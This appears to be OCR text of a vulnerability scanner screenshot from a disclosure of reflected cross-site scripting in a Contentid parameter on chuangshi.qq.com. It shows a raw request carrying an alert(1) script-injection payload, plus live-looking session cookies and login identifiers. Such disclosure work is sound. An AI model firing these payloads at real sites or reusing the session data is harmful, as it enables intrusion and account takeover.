 Scan item 2 | 4 issues | 88% complete | http://chuangshi.qq.com/read/search/Allbooks.html
Issues Base request Base response
Cross-site scripting (reflected) [2]
/read/search/Allbooks.html [Contentid parameter]
/read/search/Allbooks.html [Contentid parameter]
Cross-domain Referer leakage
Frameable response (potential Clickjacking)
Advisory Request Response
Raw Params Headers Hex
GET /read/search/Allbooks.html?&Website=0&Contentid=2272406"%3balert(1)//409 HTTP/1.1
Host: chuangshi.qq.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.89 Safari/537.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://chuangshi.qq.com/read/search/Allbooks.html?&Subjectid=3
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: RK=TlzHoPnL6t; ptui_loginuin=574604532; pgv_pvi=7025689488; o_cookie=574604532; pt2gguin=o0574604532;
ts_refer=www.baidu.com/s; PHPSESSID=8nac11l2cfn50al4fc4kn20g17; pgv_si=s8761921536;
mr=x5ThyTzDx2uRi-4J6bVvpQjmxS-hZ4nmsCSthcDKE4s; pgv_info=ssid=s9180262056; ts_last=chuangshi.qq.com/read/;
pgv_pvid=5113140760; ts_uid=7716598304; me=P0JoVLhobyhZe7_CLxM-rqbHgavWkobI-Ueddcrzv9g;
mp=Jc0Q_CdaddMThYQBhLbhUcGzIwVDUf2jIJDxLJWLKcs; __hash__=6ed59f96ae4f3fd7628f1f6848ba764c
? < + > Type a search term 1 highlight
www.wooyun.org